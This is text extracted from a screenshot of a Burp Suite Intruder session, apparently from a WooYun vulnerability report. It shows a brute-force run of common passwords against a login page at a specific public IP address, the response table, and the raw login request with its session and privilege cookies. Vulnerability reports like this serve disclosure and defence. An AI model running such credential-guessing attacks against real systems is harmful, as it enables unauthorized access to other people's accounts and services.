 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 2744 baseline request
5 123123 200 2716
6 000000 200 2744
7 11111111 200 2744
1 ï»¿123456 200 2744
4 12345678 200 2649
9 a123456 200 2744
11 163.com 200 2649
2 123456789 200 2649
13 00000000 200 2649
Request Response
Raw Params Headers Hex
POST /edms/login.php HTTP/1.1
Host: 58.245.254.229
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://58.245.254.229/edms/index.php
Cookie: PHPSESSID=39d26cc4a3073109acb5d3a78570760e; language=Chinese; Privilege=91;
? < + > Type a search term 0 matches
www.wooyun.org